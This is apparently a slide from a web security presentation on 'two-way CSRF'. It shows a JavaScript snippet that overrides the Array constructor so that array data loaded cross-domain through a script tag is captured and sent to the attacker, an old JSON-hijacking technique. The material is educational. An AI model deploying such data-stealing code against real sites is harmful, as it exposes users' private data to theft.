 Two-Way CSRF

Attacker page can make
cross domain request using
SCRIPT (firefox)
Following code can overload
the array stream.
function Array()
{ var obj = this; var index = 0;
for(j=0;j<4;j++){ obj[index++] setter =
spoof; } } function spoof(x){
send(x.toString()); }
                                          © Blueinfy Solutions Pvt. Ltd.